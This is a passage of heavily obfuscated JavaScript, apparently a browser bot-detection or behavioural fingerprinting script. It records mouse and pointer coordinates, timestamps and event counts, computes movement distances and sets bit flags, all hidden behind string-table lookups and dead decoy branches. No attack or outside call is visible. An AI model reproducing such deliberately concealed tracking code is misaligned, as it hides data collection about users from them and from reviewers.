vr=vN;vQ[vr(0x1c2)](vQ[vr(0xb97)],vQ['TYGBM'])?(vQ[vr(0xa8a)](_0x10d497,0x0,_0x3e524a,0x40000000,0x8000000,0x40),vQ['UPzaW'](_0x3fc601,0x0,_0x31cb23,0x4,0x100000,0x10),vQ[vr(0xd65)](_0x24595c,0x0,_0x12e908,0x200000,0x100,0x2000000),vQ[vr(0xe60)](_0x1e381a,0x1,_0x5552c1,0x10000000,0x1000,0x4000),vQ[vr(0x745)](_0x360281,0x1,_0x7a384a,0x200,0x2,0x10),vQ[vr(0x4de)](_0x21d8be,0x1,_0x1d8ac4,0x20,0x40000000,0x80000),_0xb2d755(0x2,_0x25a277,0x20000000,0x100,0x40000000),_0x3ec9ee(0x2,_0x3d1c55,0x100000,0x400000,0x800),vQ['tVdCv'](_0x59b504,0x2,_0x2d97e4,0x80,0x4000000,0x2000),vQ[vr(0x309)](_0x9ba3c9,0x2,_0xac5ee4,0x40,0x10000,0x20000),vQ[vr(0x4de)](_0x2ef493,0x3,_0x1ceef4,0x200,0x2000000,0x100000),vQ[vr(0xa8a)](_0x63cc58,0x4,_0x486849,0x2000000,0x1,0x200),vQ[vr(0xa8a)](_0xffbb5a,0x4,_0x298064,0x80000,0x4,-0x80000000),vQ[vr(0x925)](_0x41321d,0x5,_0x471634,0x80,0x200000,0x1),vQ[vr(0x925)](_0x3c2d07,0x5,_0x1deb9,0x4000000,0x800,0x100000),vQ[vr(0xc63)](_0x5ecddc,0x5,_0x39cf99,0x8000,0x200,0x20),vQ[vr(0x745)](_0x2592ac,0x5,_0x9ba8c2,0x80000,0x4000,0x10),vQ[vr(0x51a)](_0x1b64bb,0x6,_0x1af68c,0x4000000,0x4,0x10000),vQ[vr(0xbb8)](_0x32827a,0x6,_0xd22739,0x8,0x80000,0x4000),_0xf8b6ab(0x6,_0x56dbfc,0x200000,0x40000,0x400),vQ[vr(0xbb8)](_0x1db146,0x7,_0x1adf5d,0x4000,0x40,0x8000),vQ[vr(0x4de)](_0x1a3a2c,0x7,_0x1f2b43,0x200,0x10,0x8),vQ[vr(0xd1b)](_0x2b70d9,0x8,_0x16e693,0x10000,0x4,0x2),_0x745b34(0x8,_0x1bf8e2,0x40,0x10,0x4000),vQ[vr(0x4e8)](_0x1d3acf,0x8,_0x104fa1,0x400000,0x40000000,0x8000000),vQ[vr(0xe60)](_0x1b1f9e,0x8,_0x166a87,0x2000,0x1,0x8000),vQ[vr(0xd65)](_0xb8b813,0x9,_0x3155fb,0x400,0x40000000,0x1000),vQ[vr(0x309)](_0x136086,0x9,_0x397389,0x2000000,0x80000,0x8000),vQ['cggqN'](_0xbe70c6,0x9,_0x3a5c52,0x800000,-0x80000000,0x20000),vQ[vr(0xd1b)](_0x54f6e2,0xa,_0x1f13b9,0x100,0x20000000,0x40),vQ[vr(0x51a)](_0x2ecdce,0xa,_0x25d0d7,0x80000,0x200,0x8000),vQ[vr(0xd96)](_0x4fe057,0xa,_0xc79560,0x100000,0x4000,0x2000),vQ[vr(0xd1b)](_0xccee00,0xa,_0x1c8d9f,0x8000000,0x2,0x10),vQ[vr(0x925)](_0x2fed0d,0xa,_0x342808,0x4,0x400,0x80),vQ[vr(0xc63)](_0x6fec87,0xb,_0x5d077c,0x8,0x4,0x80),vQ[vr(0xde8)](_0xa50d75,0xb,_0xda041d,0x8000,0x200000,0x2000000),_0x11596c(0xb,_0x319928,0x80000,0x1000,0x4000),_0x42a4ac(0xc,_0x5254b3,0x100,0x4,0x20000000),vQ[vr(0x51a)](_0x4ee560,0xc,_0x4a799a,0x1000000,0x400000,0x2000),vQ[vr(0xd96)](_0x4aac74,0xc,_0x4bc7fe,0x20,0x1000,0x10),vQ[vr(0xd43)](_0x4a8b35,0xc,_0x553d48,0x40000,0x4000000,0x800000),vQ[vr(0xde8)](_0x5a857a,0xd,_0x14398a,0x800000,0x2000000,0x8000000),vQ[vr(0x99b)](_0x52e7ee,0xd,_0xb84c0a,0x20,0x200000,0x40),vQ[vr(0x7ee)](_0xa755f8,0xe,_0x442d92,0x10000,0x8000000,0x8000),vQ[vr(0x745)](_0x5da6f2,0xe,_0x4b716a,0x20000,0x40000000,-0x80000000),vQ[vr(0x9d8)](_0x47746c,0xe,_0x37b4ea,0x2,0x400,0x20000000),vQ[vr(0x4de)](_0x237f87,0xe,_0x292bda,0x1,0x4000,0x1000000),vQ[vr(0x9d8)](_0x175d4d,0xe,_0x4b781e,0x2000000,0x8,0x100),vQ[vr(0xd96)](_0x177982,0xf,_0x341eee,0x200,0x10,0x200000),vQ[vr(0xbb8)](_0x247dbc,0xf,_0x4a4ed7,0x40000,0x1000000,0x400000),vQ[vr(0x709)](_0x33f8d6,0xf,_0x3de1e6,0x100000,0x20,0x80),vQ['ArkuH'](_0x2438f0,0x10,_0x37f93c,0x100,0x1000000,0x8),vQ[vr(0xa8a)](_0x964806,0x10,_0x1c690c,0x1000,0x40000,0x8000000),vQ['ucmdH'](_0x213f27,0x10,_0x2ed5de,0x40,0x8000,0x400),vQ[vr(0xde8)](_0x5e787c,0x11,_0x55487d,0x80000,0x1,0x10000),vQ[vr(0x925)](_0x42efe0,0x11,_0x3e9346,0x2000000,0x20,0x10000000),vQ[vr(0xd65)](_0x32dc61,0x11,_0x2d996c,0x800000,0x40000,0x2),vQ['vJbLo'](_0xf53f07,0x11,_0xd082a5,0x40000000,0x400000,0x80),_0x4e215c(0x11,_0x418c59,0x20000000,0x100,0x4),vQ[vr(0xae9)](_0xbdea6a,0x12,_0xbb481e,0x8000,0x4000,0x4000000),vQ['vJbLo'](_0x1269c8,0x12,_0x2209fc,0x200,0x10000000,0x8),vQ[vr(0x745)](_0x2023ad,0x12,_0x26d7ac,0x1000,0x4,0x400),vQ[vr(0x963)](_0x14a089,0x12,_0xdf1dd7,0x40,0x20000,0x20000000),vQ['OXCfD'](_0x54e147,0x12,_0x6a8dc2,0x200000,0x400000,0x1000000),vQ[vr(0x225)](_0x44a9a1,0x12,_0x4f97ac,0x40000000,0x2,0x1),vQ['PVWTK'](_0x63afaa,0x13,_0x3427bf,0x8,0x10,0x2000),_0x1a9332=0x0,_0x5ed921=0x0,_0x483872=0x0,_0x54a0e1=0x0,_0x4d46a5=0x0,_0x17f63b=0x0,_0x2037c6=_0x317592,_0x4716bc&&(_0x18a0ef[_0x209fd5(0x5e,vQ[vr(0xbb4)])][vQ[vr(0xc2d)](_0x2745e3,0xd2,vQ[vr(0x6fe)])]=_0x222847)):vj(0x8,Z,0x800,0x20,0x100000,function(){var vG=vr,va={'JztmT':function(vg,vI,vx){var vA=vf;return vQ[vA(0xc27)](vg,vI,vx);},'AfCxE':vQ[vG(0x8be)]};return vQ[vG(0x30e)](vQ[vG(0x512)],vQ[vG(0x53d)])?_0x4bb6e0(_0x2898cf,va[vG(0x86c)](_0xb8ebf6,0x53,va[vG(0x30f)])):vQ[vG(0x817)](vX[vQ[vG(0xc7a)](Wh,0xf9,vQ[vG(0x52f)])],vX[vQ[vG(0x7d7)](Wh,0x100,vQ[vG(0x4e5)])])&&vQ[vG(0xaa1)](vQ['viciX'](vX[vQ[vG(0x7d7)](Wh,0x100,vQ[vG(0x4e5)])],vX[Wh(0xf9,vQ['gYnHG'])]),0x0);});},(function(){var vX=vN,vr={'rjETE':function(vg,vI){return vQ['ShmxH'](vg,vI);},'yUfEe':function(vg,vI){return vQ['pisgV'](vg,vI);},'DjVfR':function(vg,vI){return vQ['yDYBn'](vg,vI);},'RZxlU':function(vg,vI){var vx=vf;return vQ[vx(0xb0f)](vg,vI);}};function vG(vg){var vI=vf,vx={'chkUc':function(vA,vD){var vo=vf;return vQ[vo(0x817)](vA,vD);},'vdkjt':vQ[vI(0x752)],'ENBrr':vQ['uMTQu'],'JLcyZ':function(vA,vD){var vo=vI;return vQ[vo(0xa2a)](vA,vD);},'iNzFW':vQ[vI(0x9a9)],'ttsGd':vQ[vI(0xcb8)]};v1+=0x1,v2+=0x1,vQ[vI(0x5c4)](vj,0x5,Z,0x80000,0x4000,0x10,vK),vQ['vwdYS'](vj,0x11,Z,0x1000,0x800,0x200,function(){var vA=vI;return vx[vA(0x996)](vx[vA(0xd0b)],vx[vA(0xc6e)])?_0x4f1fc6>_0x36460d:vx['JLcyZ'](v1,0x0);}),vQ['OKRiQ'](vj,0x9,Z,0x400,0x40000000,0x1000,function(){var vA=vI,vD={'URXzd':function(vo,vt,vc){return vo(vt,vc);}};return vx[vA(0x2c0)]===vx['ttsGd']?_0x36242a(_0x3067c6,vD[vA(0x8e8)](_0x302b1a,0x38,vA(0xe20))):vx[vA(0x4a8)](v2,0x1);}),vg=vg||B[vQ[vI(0x535)](Wh,0xb1,vQ[vI(0xd17)])],vQ[vI(0x1c2)](typeof vg[vQ[vI(0x9fa)](Wh,0x71,vI(0x66c))],W0)&&vj(0x12,vw,0x200000,0x400000,0x1000000,vK),vg[Wh(0x71,vQ[vI(0xcb4)])]||vQ['EXZTY'](vj,0xe,vw,0x1,0x4000,0x1000000,vK);}function va(vg){var vI=vf;vQ['LhVQQ'](vQ[vI(0xaeb)],vQ[vI(0x732)])?(Wd+=0x1,v0+=0x1,vg=vg||B[vQ[vI(0xe4a)](Wh,0xb1,vQ[vI(0xd17)])],vQ[vI(0xd9f)](vq,vg),vQ[vI(0x570)](vj,0x6,vw,0x8,0x80000,0x4000,vK),vj(0x10,Z,0x10000000,0x800000,0x20000,function(){return Wd>0x0;}),vj(0x11,Z,0x40000000,0x400000,0x80,function(){return vr['rjETE'](v0,0x1);})):_0x63b927['push'](_0x26a2d5['fromCharCode'](vr[vI(0x489)](vr[vI(0x432)](vr['RZxlU'](_0x87929d[vI(0xafb)](_0x18eb01)[vI(0xd94)](0x0),0x4),0x70),0x4)));}vU[0x4][vQ[vX(0x46f)](Wh,0x87,vX(0xc4a))](function(vg){var vI=vX,vx={'npVBe':function(vA,vD){return vA>=vD;},'LUgjt':function(vA,vD){return vA<vD;}};return vQ[vI(0x358)](vQ['XRqdS'],vQ['aUwRo'])?vx['npVBe'](_0x1f1b07,0x8)&&vx[vI(0xd9e)](_0x442abd,0xa):vQ[vI(0x992)](vG,vg);}),vU[0x5][vQ[vX(0xc27)](Wh,0x87,'xg^Q')](function(vg){var vI=vX;return vQ['DHAgc'](vQ[vI(0x589)],vQ['zbYah'])?vQ[vI(0x247)](va,vg):+new _0x2dc72b();});}()),(function(){var vX=vN,vr={'YGEeM':function(vG,va){var vg=vf;return vQ[vg(0x2fd)](vG,va);},'pfoOG':vQ[vX(0xc54)],'YTQZd':function(vG,va){var vg=vX;return vQ[vg(0x425)](vG,va);},'ZohUW':function(vG,va){var vg=vX;return vQ[vg(0x6a9)](vG,va);},'MbuTp':vQ[vX(0x206)],'ACzwp':function(vG,va){var vg=vX;return vQ[vg(0x355)](vG,va);}};if(vQ[vX(0x1d0)]===vX(0xd8c))return vr[vX(0x957)](_0x417a7a,0x0);else{function vG(va){var vg=vX,vI={'NrpgZ':function(vx,vA,vD){return vQ['vZqxk'](vx,vA,vD);},'SyKkd':vQ[vg(0x755)],'KbVin':vQ['qrvjQ'],'LLuLE':function(vx,vA){var vD=vg;return vQ[vD(0xbb6)](vx,vA);},'QeaNw':vQ[vg(0x985)],'fpAyj':function(vx,vA,vD){var vo=vg;return vQ[vo(0x750)](vx,vA,vD);},'rHpqX':function(vx,vA){var vD=vg;return vQ[vD(0xba0)](vx,vA);}};if(vQ['KFBtM'](vQ['BCzOh'],vQ['BCzOh']))WL+=0x1,WO+=0x1,vQ[vg(0x5b5)](vj,0xc,Z,0x1000000,0x400000,0x2000,vK),vQ['wyFal'](vj,0x4,Z,0x80,0x8000000,0x2,function(){var vx=vg;return vr[vx(0x7df)]===vx(0x852)?vr[vx(0x28f)](WL,0x1):vI[vx(0x3bc)](_0x363455,_0x3fadf7[vI[vx(0x3bc)](_0x6fd98,0xf8,vI[vx(0x2c9)])],vI[vx(0x3bc)](_0x5bec79,0xc9,vI['KbVin']))&&vI[vx(0xd24)](_0x5b3813[_0x4c1aae(0xbc,vI[vx(0x6d6)])][vI[vx(0x32c)](_0x5cd93f,0x69,vx(0x617))],0x2);}),vQ[vg(0x201)](vj,0xf,Z,0x40000,0x1000000,0x400000,function(){var vx=vg,vA={'YhUGx':function(vD,vo){return vD!==vo;}};return vr[vx(0x4c3)](vr['MbuTp'],vr[vx(0x632)])?vr[vx(0x5fd)](WO,0x1):vA[vx(0x1e2)](_0x580754,0x0);});else return vI[vg(0x1ed)](_0x488306,0x8)&&vI[vg(0xd24)](_0x38a078,0xa);}vU[0x7][vQ[vX(0x1f8)](Wh,0x87,vQ[vX(0x559)])](function(va){return vQ['WOLZW'](vG,va);});}}()),vQ[vN(0xde8)](vZ,W9,vi,vQ[vN(0x1b1)](Wh,0x55,vQ[vN(0xabf)]),vU[0x0],!0x1),vZ(W9,vi,Wh(0x73,vN(0x6a6)),vU[0x4],!0x0),vQ[vN(0x263)](vZ,W9,vi,vQ[vN(0x5d5)](Wh,0xc0,vQ[vN(0x8f0)]),vU[0x5],!0x1),vZ(W9,vi,vQ[vN(0x535)](Wh,0xe3,vQ[vN(0xc7d)]),vU[0x6],!0x1),vQ[vN(0xde8)](vZ,B,vi,vQ[vN(0x968)](Wh,0x70,vQ[vN(0xc78)]),vU[0x7],!0x1),B[vQ[vN(0x63d)](Wh,0x64,vQ[vN(0x83b)])](vQ[vN(0x386)](Wh,0xf2,vQ['JxEaT']),function(vX){var vr=vN,vG={'OeGkR':function(va,vg){var vI=vf;return vQ[vI(0x652)](va,vg);}};if(vr(0x700)===vQ['NXtAB'])return vG[vr(0xc13)](_0x41c631,0x2)>0x0;else Wb+=0x1,Wl+=0x1,vQ[vr(0x201)](vj,0xd,vw,0x20,0x200000,0x40,vK),vQ[vr(0x8ae)](vj,0x12,vw,0x2000000,0x100,0x80000,function(){return vQ['Eqdnu'](Wb,0x1);}),vQ['mxoje'](vj,0x2,vw,0x80,0x4000000,0x2000,function(){var va=vr,vg={'WprbC':function(vI,vx,vA){return vQ['NjajB'](vI,vx,vA);},'anYXN':function(vI,vx,vA){var vD=vf;return vQ[vD(0x64d)](vI,vx,vA);}};return vQ[va(0x209)](vQ[va(0xe70)],va(0x713))?vg[va(0x7e9)](_0x22690f,_0x109bee,vg['anYXN'](_0x168dd0,0x9a,va(0xe3e))):vQ['TLVFH'](Wl,0x1);});}),vJ=[],vm=0x0,vH=-0x1,vy=-0x1,vE=0x1,vV=0xf,vn=0xf,vh=0x0,W9[vQ[vN(0x5db)](Wh,0x64,vQ[vN(0x83b)])](vQ[vN(0xc7a)](Wh,0x3b,vQ[vN(0x1a6)]),function(vX){var vr=vN;if(vQ[vr(0xaa3)](vQ[vr(0x211)],vQ[vr(0x211)]))return _0x4bb6e8[vQ['ITGuU'](_0xce9493,0x101,vQ[vr(0x227)])][vQ[vr(0xb8f)](_0x92ae1e,0xdf,vQ[vr(0x32e)])](_0x2c7c58[vQ['AWYZp'](_0x544c29,0x8f,vQ[vr(0xbf8)])][vQ['ITGuU'](_0x5e7d0c,0xbb,vQ[vr(0x591)])],vQ['pLJKz'](_0x88201c,0x6b,vQ[vr(0xa71)]))[vQ['vouHs'](_0x59ca5c,0xd1,vQ['BpPUV'])];else vQ[vr(0xd9f)](vq,vX),vJ[vQ[vr(0xe4a)](Wh,0x87,vQ[vr(0x559)])]([vX[Wh(0xf9,vQ[vr(0x52f)])],vX[vQ[vr(0x386)](Wh,0x100,vQ['VPGNC'])],vX[vQ['Fomak'](Wh,0xe2,vQ[vr(0xd84)])]]),vQ[vr(0x355)](vJ[vQ[vr(0x1dd)](Wh,0x69,vQ[vr(0x9e6)])],0x14)&&vJ[vQ[vr(0x435)](Wh,0xa0,vQ['CGXPB'])](),Wd+=0x1,v0+=0x1;}),W9[Wh(0x64,vN(0x48e))](vQ[vN(0xc24)](Wh,0xae,vQ['TSnfO']),function(vX){var vr=vN,vG={'vEpwr':function(vg,vI){var vx=vf;return vQ[vx(0xba0)](vg,vI);},'ZABLT':function(vg,vI){return vg<vI;},'TChov':function(vg,vI){return vQ['ymFMM'](vg,vI);},'YRITO':vr(0x2a0),'otzQe':vQ[vr(0x2b1)],'erGjt':function(vg,vI,vx){return vg(vI,vx);},'gVvzo':vQ[vr(0x21d)],'dftwB':vQ['SCxum'],'DqWDG':function(vg,vI){var vx=vr;return vQ[vx(0xbb6)](vg,vI);},'QeItJ':function(vg,vI){return vQ['gQGwI'](vg,vI);},'wrdhJ':function(vg,vI){var vx=vr;return vQ[vx(0x8da)](vg,vI);},'gBMbT':vQ['cJLMA'],'wqUzR':function(vg,vI){var vx=vr;return vQ[vx(0x969)](vg,vI);},'adlEB':vQ[vr(0x46d)],'eRAQg':vQ[vr(0x405)],'agXIy':function(vg,vI){return vg!==vI;},'NlDIU':function(vg,vI){return vQ['pisgV'](vg,vI);},'acPYX':function(vg,vI){return vQ['gtYnS'](vg,vI);},'OcLWc':function(vg,vI){var vx=vr;return vQ[vx(0x74d)](vg,vI);},'NyPsw':function(vg,vI){var vx=vr;return vQ[vx(0xaab)](vg,vI);},'oPOUT':function(vg,vI){return vg<vI;},'BSDRU':function(vg,vI){return vg(vI);},'qljtn':function(vg,vI){return vg*vI;},'CTsiE':function(vg,vI,vx){var vA=vr;return vQ[vA(0xc27)](vg,vI,vx);},'YwGcv':'9W#P'};if(vQ[vr(0x721)](vQ['ZlXdp'],vQ[vr(0x6cc)])){v3+=0x1,vQ[vr(0x547)](vj,0x12,vw,0x200,0x10000000,0x8,vK);var va=vX[vQ[vr(0x46f)](Wh,0xe2,vQ[vr(0xd84)])];vQ[vr(0x358)](vX[vQ['klsIA'](Wh,0xfd,vQ[vr(0x92a)])],vQ['LUxlz'](Wh,0x33,vr(0xaf1)))&&vQ[vr(0x615)](vj,0x0,vw,0x200000,0x100,0x2000000,function(){var vg=vr,vI={'zRORM':function(vx,vA){return vQ['wJPUA'](vx,vA);},'OEAoO':function(vx,vA,vD){var vo=vf;return vQ[vo(0x771)](vx,vA,vD);}};return vQ['JDKIG'](vQ['CMbgY'],vg(0x936))?vQ['lBLyx'](vX[vQ[vg(0x75a)](Wh,0x40,vQ[vg(0x359)])],0x0):vI[vg(0xa1f)](vI[vg(0x4b8)](_0x28d074,0xe5,vg(0x920)),_0x3004af);}),vj(0xe,vw,0x2,0x400,0x20000000,function(){var vg=vr,vI={'EXKUI':function(vd,w0){var w1=vf;return vG[w1(0xdf0)](vd,w0);}};if(vG['TChov'](vG[vg(0xa48)],vG[vg(0x780)]))return vI[vg(0x78c)](_0x40f610,0xc)&&_0x12d358<0xe;else{var vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL=B[vG[vg(0xd3d)](Wh,0x45,'ky4m')][vG[vg(0xd3d)](Wh,0x7c,vG[vg(0x618)])],vO=[];for(vx=0x0,vD=vJ[Wh(0x69,vG[vg(0x5fe)])];vG[vg(0xa84)](vx,vD);vx++)vA=vJ[vx],vG['QeItJ'](vA[0x2],vm)&&vG[vg(0x702)](vA[0x2],va)&&vO[Wh(0x87,vG['gBMbT'])](vA);if(vo=vO[Wh(0x69,vG['dftwB'])],vG[vg(0xb55)](vo,0x0)){if(vG[vg(0x466)](vG[vg(0x23d)],vG[vg(0x2cc)]))return vG[vg(0xdf0)](_0x3b9844,0x12)&&vG['ZABLT'](_0x39d9b2,0x14);else{if(vt=0x0,vG[vg(0x466)](vo,0x1)&&vG['agXIy'](vH,-0x1)&&vG[vg(0x32a)](vy,-0x1))vc=vG[vg(0x513)](vO[0x0][0x0],vH),vs=vG[vg(0x669)](vO[0x0][0x1],vy),vt=vG['OcLWc'](vG[vg(0xd48)](vL,vc),vG[vg(0xd48)](vL,vs));else{if(vG[vg(0xc99)](vo,0x1)){for(vx=0x1;vG[vg(0xb49)](vx,vo);vx++)vY=vG[vg(0x513)](vO[vx][0x0],vO[vG[vg(0x513)](vx,0x1)][0x0]),vb=vG['acPYX'](vO[vx][0x1],vO[vG['acPYX'](vx,0x1)][0x1]),vt+=vG[vg(0x9c2)](vL,vY)+vL(vb);}}return vl=vG[vg(0xab7)](B[vG[vg(0x1ea)](Wh,0xff,vG[vg(0x581)])],0x12c),vG[vg(0xb49)](vo,0x3)&&vt>vl?vt:void 0x0;}}}}),vm=va,vH=vX[vQ[vr(0x9fa)](Wh,0xf9,vr(0xa52))],vy=vX[vQ[vr(0x460)](Wh,0x100,vQ[vr(0x4e5)])];}else return vQ[vr(0xdf2)](_0x204710,0x4)&&_0x4c022a<0x6;}),W9[vQ[vN(0xd31)](Wh,0x64,'oZ75')](Wh(0x37,vQ['yudbQ']),function(vX){var vr=vN,vG={'ofbKy':function(vg,vI){return vg>=vI;},'ihkQL':function(vg,vI){var vx=vf;return vQ[vx(0x222)](vg,vI);},'vThWD':function(vg,vI){return vg===vI;},'gudjZ':function(vg,vI,vx){var vA=vf;return vQ[vA(0x1b1)](vg,vI,vx);},'lXsqf':vQ['DQrvz'],'Kencn':vr(0x45f),'xVcxB':function(vg,vI){var vx=vr;return vQ[vx(0xaa1)](vg,vI);},'Oyium':vQ['RreWS'],'qrYXq':vQ[vr(0xc8e)],'sSxPP':function(vg,vI,vx){return vg(vI,vx);},'rbpln':vQ[vr(0xdee)],'IahHq':function(vg,vI){return vg!=vI;},'CBWwO':function(vg,vI,vx){return vg(vI,vx);},'XcToI':vQ[vr(0xa22)],'OKaQc':vQ[vr(0x9e6)],'mqHOR':function(vg,vI){var vx=vr;return vQ[vx(0xe14)](vg,vI);},'oUBgN':function(vg,vI){var vx=vr;return vQ[vx(0x63f)](vg,vI);},'VWDqk':function(vg,vI){var vx=vr;return vQ[vx(0x74d)](vg,vI);},'QkSBi':function(vg,vI,vx){var vA=vr;return vQ[vA(0xa49)](vg,vI,vx);},'KnuEs':vQ['uotYn'],'MTZhg':vQ[vr(0xce7)],'CzldO':vQ['qiWvu'],'RhYgg':vQ['tOYPE'],'EmaCE':function(vg,vI){return vQ['WLFzd'](vg,vI);},'DPqRU':vQ['udxCb'],'IFAfh':function(vg,vI,vx){return vg(vI,vx);},'LBVbS':vQ['yZNRb'],'OYpve':function(vg,vI){var vx=vr;return vQ[vx(0xd1e)](vg,vI);},'eJAoz':vQ['YVaNt'],'cxeUQ':function(vg,vI){var vx=vr;return vQ[vx(0x817)](vg,vI);},'BXgGc':function(vg,vI){var vx=vr;return vQ[vx(0xaa1)](vg,vI);},'uATGb':vQ[vr(0xd88)],'zcAef':function(vg,vI){return vQ['AeGxL'](vg,vI);},'rGlYw':function(vg,vI){return vg%vI;},'eWuPy':vQ[vr(0x359)],'QEglu':vQ[vr(0xa99)]},va=vQ[vr(0x1b6)](vX[Wh(0xe2,vQ[vr(0xd84)])],vm);vQ['TLVFH'](va,0x0)&&vQ['zHTpC'](va,vV)?vh+=0x1:vh=0x0,vQ[vr(0xd29)](vj,0x10,Z,0x100,0x1000000,0x8,function(){var vg=vr,vI={'BxEGW':function(vD,vo){var vt=vf;return vQ[vt(0xd97)](vD,vo);},'uFQng':function(vD,vo,vt){var vc=vf;return vQ[vc(0xc24)](vD,vo,vt);},'mbWwM':'NpxE','RbHnb':function(vD,vo,vt){return vQ['klsIA'](vD,vo,vt);},'gkwDE':vg(0x7b3),'BQLOg':vg(0x72b),'sOibR':vQ['wbHHj'],'xrRci':function(vD,vo,vt){return vD(vo,vt);}};if('SqQgg'!==vQ[vg(0x1de)])return vQ[vg(0xe46)](vh,vn);else{for(var vx='',vA=0x0;vI[vg(0xce3)](vA,_0x8c0f24[vI['uFQng'](_0xa4759c,0x69,vI[vg(0xe7d)])]);vA++)vx+=_0x15685e[vI[vg(0xa17)](_0x377734,0xfb,vI[vg(0x627)])][vI['RbHnb'](_0xf26abb,0xd0,vI[vg(0x450)])](_0x3a6723[vI['RbHnb'](_0x187797,0x59,vI['sOibR'])](_0x5bcd64[vA],+_0x4bfe2f[vI[vg(0xd80)](_0x3fea14,0xfb,vg(0x7b3))][vI[vg(0xae3)](_0x578eaa,0xd0,vg(0x72b))](0x31,0x36)));return vx;}}),vh>vn&&(vQ[vr(0xad1)](vj,0x8,Z,0x40,0x10,0x4000,function(){var vg=vr;return vG['ofbKy'](vh,0x10)&&vG[vg(0x1c8)](vh,0x12);},function(){var vg=vr;if(vG[vg(0x9ea)](vG['eJAoz'],vG['eJAoz'])){var vI,vx,vA;if(vG[vg(0x853)](_0x48007b,_0x204125[vG['gudjZ'](_0x3d135c,0xbf,vG[vg(0xbdf)])][vG[vg(0xdbd)](_0x5bbcec,0xec,vG[vg(0x75c)])])||vG[vg(0x6b5)](_0x354967,_0x2f9885[vG[vg(0xdbd)](_0x53a728,0xbf,'#Jwn')][_0x3b4d0c(0xa9,vG[vg(0xb3a)])]))return vI=_0x10998f[_0x2bde69(0x56,vG[vg(0xc10)])]()&&_0x1288d1[vG[vg(0xdbd)](_0x3e272d,0x56,vG[vg(0xc10)])]()[vG['sSxPP'](_0x33fb36,0x83,vG[vg(0x78f)])](),vG[vg(0x171)](vI,null)&&_0x3c5fed[vG[vg(0x3c7)](_0x2aaca5,0xc7,vG[vg(0x2a5)])](vI)&&vI[vG[vg(0xdbd)](_0x460202,0x69,vG[vg(0x3ee)])]?(vx=vG['mqHOR'](_0x22a94f,_0x10fc6a),vA=vG['oUBgN'](vG[vg(0x7f3)](_0x16d2e9[_0x2fe55d(0xb8,vg(0x765))][vG[vg(0xd91)](_0x241013,0x3e,vG['KnuEs'])],vG[vg(0x42f)](_0xf7e6ee,0xee,vG[vg(0x5c0)])),_0x2c2e54[_0x7892a5(0xb8,vG['CzldO'])][vG['QkSBi'](_0x367496,0xe6,vG[vg(0x55d)])]),vG[vg(0x84b)](vx[vG[vg(0x3c7)](_0x22c7c1,0x89,vG[vg(0x4a4)])](vA),-0x1)||_0x876e95[vG[vg(0x671)](_0x5e979f,0x48,vG[vg(0x9aa)])](vx)):_0x598f75;}else return vh>=0x12&&vh<0x14;}),vQ[vr(0xad1)](vj,0x12,vw,0x40000000,0x2,0x1,function(){var vg=vr,vI={'wfaWf':function(vx,vA){var vD=vf;return vG[vD(0x2e3)](vx,vA);}};return vG['BXgGc'](vG[vg(0xbf5)],vg(0x6eb))?vG[vg(0x748)](vG[vg(0xb13)](vh,0x2),0x0):vI[vg(0x451)](_0x27c0b2,0x5);},function(){var vg=vr,vI={'oJVuN':function(vx,vA){return vG['vThWD'](vx,vA);},'BXgJt':function(vx,vA,vD){return vx(vA,vD);},'gPhpL':vG[vg(0x7c1)]};return vG[vg(0x84b)](vG[vg(0x3fe)],vG[vg(0x3fe)])?vI[vg(0xe25)](_0x3b5862[vI['BXgJt'](_0x38e1f7,0x40,vI[vg(0x185)])],0x0):vh<0x0;})),vE=va;});}()),Wt=typeof B[Wh(0x5e,Wn(0xb0e))][Wh(0xd2,Wn(0x876))]===Y?B[Wh(0x5e,'oHVH')][Wh(0xd2,Wn(0x876))]:z,Wc=q+q,Ws=q+Wh(0xcc,Wn(0xdd6))+q,WY=q+Wh(0x36,Wn(0xbbb))+q,(function(){var vN=Wn,vQ={'Otjmz':function(vZ,vq){return vZ>=vq;},'XdVqa':function(vZ,vq){return vZ<vq;},'RcVKp':function(vZ,vq){return vZ>=vq;},'VTkfN':function(vZ,vq){return vZ>=vq;},'VRUOj':function(vZ,vq){return vZ===vq;},'EmwTz':vN(0x76a),'jwDQK':function(vZ,vq){return vZ>=vq;},'BWLRT':vN(0x45c),'bpodV':'PUkOM','dURph':function(vZ,vq){return vZ>=vq;},'aKghC':function(vZ,vq){return vZ>=vq;},'wvteC':function(vZ,vq){return vZ<vq;},'EMjJg':vN(0x3ed),'bnlOu':function(vZ,vq){return vZ===vq;},'qcDvn':function(vZ,vq){return vZ===vq;},'DteMQ':vN(0xb7c),'MOzNU':function(vZ,vq){return vZ<vq;},'lWmWM':function(vZ,vq){return vZ>=vq;},'aPwDu':function(vZ,vq){return vZ!==vq;},'zWcfq':vN(0xe4d),'pTXXJ':function(vZ,vq){return vZ>=vq;},'oaMtF':function(vZ,vq){return vZ>=vq;},'RRkBK':function(vZ,vq){return vZ!==vq;},'hHEkK':vN(0x889),'Ppoji':function(vZ,vq){return vZ>=vq;},'kPqVt':function(vZ,vq){return vZ%vq;},'LYOjc':function(vZ,vq){return vZ<vq;},'FTZnv':vN(0xaf9),'ySriv':'DrNOA','fdhUR':vN(0xd70),'QCqVj':function(vZ,vq){return vZ>=vq;},'TGbdL':function(vZ,vq){return vZ<vq;},'sNOsU':function(vZ,vq){return vZ<vq;},'jdHsO':vN(0xa6e),'fmJEt':function(vZ,vq){return vZ<vq;},'gpFjr':function(vZ,vq){return vZ>=vq;},'rTDCo':function(vZ,vq){return vZ<vq;},'Yhbaq':function(vZ,vq){return vZ===vq;},'VChMg':vN(0xb51),'Iavgk':'RSGLk','SWmsD':function(vZ,vq){return vZ<vq;},'lhMKT':function(vZ,vq){return vZ>=vq;},'SRiEl':vN(0xbdb),'LVWhG':function(vZ,vq){return vZ>=vq;},'nYlLG':function(vZ,vq){return vZ>=vq;},'agyeV':vN(0xd89),'SBfgc':vN(0x607),'uYKDS':function(vZ,vq){return vZ<vq;},'WUNxd':vN(0x988),'sUVKS':function(vZ,vq){return vZ>=vq;},'vzzeA':function(vZ,vq){return vZ>=vq;},'wrNqC':function(vZ,vq){return vZ!==vq;},'VPpxe':'jsMMX','fGKsw':function(vZ,vq){return vZ>=vq;},'zZyYF':function(vZ,vq){return vZ!==vq;},'rMLsh':vN(0x320),'GfYFn':'lEPaw','kuUBK':function(vZ,vq){return vZ>vq;},'LiaKz':function(vZ,vq,vJ){return vZ(vq,vJ);},'cLcZl':vN(0x9e5),'BGmQF':vN(0xab9),'rnAPX':function(vZ,vq){return vZ in 